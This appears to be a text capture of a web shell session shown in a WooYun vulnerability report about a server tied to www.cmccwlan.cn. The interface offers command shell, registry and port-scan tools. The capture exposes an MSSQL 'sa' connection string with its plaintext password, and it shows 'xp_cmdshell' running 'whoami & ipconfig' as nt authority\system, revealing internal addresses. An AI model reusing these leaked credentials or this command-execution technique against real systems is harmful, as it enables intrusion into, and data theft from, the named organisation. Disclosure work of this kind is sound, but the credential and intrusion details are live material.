 10.3.0.4:8006(www.cmccwlan.cn) Host Trust Level: Full IsFull-Trust: True User: XINXI-B79CE35CA\IUSR_XINXI-B79CE3
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | Data
DataBase >>
ConnString : server=10.3.0.13,2433,1433;UID=sa;PWD=Admons285.#;database=master
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Micros
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami & ipconfig'
Query Export
output
nt authority\system
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : smb.com
本地链接 IPv6 地址. . . . . . . . : fe80::799a:2d2:2073:89dd%13
IPv4 地址 . . . . . . . . . . . . : 10.3.0.14
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.3.0.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : smb.com
本地链接 IPv6 地址. . . . . . . . : fe80::8881:534c:3b7e:5e2f%11
IPv4 地址 . . . . . . . . . . . . : 10.3.0.13
www.wooyun.org